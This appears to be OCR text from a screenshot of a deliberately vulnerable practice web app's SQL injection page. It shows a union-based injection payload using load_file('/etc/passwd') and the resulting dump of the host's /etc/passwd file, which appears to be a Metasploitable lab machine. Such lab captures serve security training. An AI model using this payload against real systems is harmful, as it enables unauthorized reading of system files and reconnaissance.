 Vulnerability: SQL Injection
User ID:
ct 1, load_file('/etc/passwd') #
Submit
ID: 1 ' union all select 1, load_file('/etc/passwd') #
First name: admin
Surname: admin
ID: 1 ' union all select 1, load_file('/etc/passwd') #
First name: 1
Surname: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false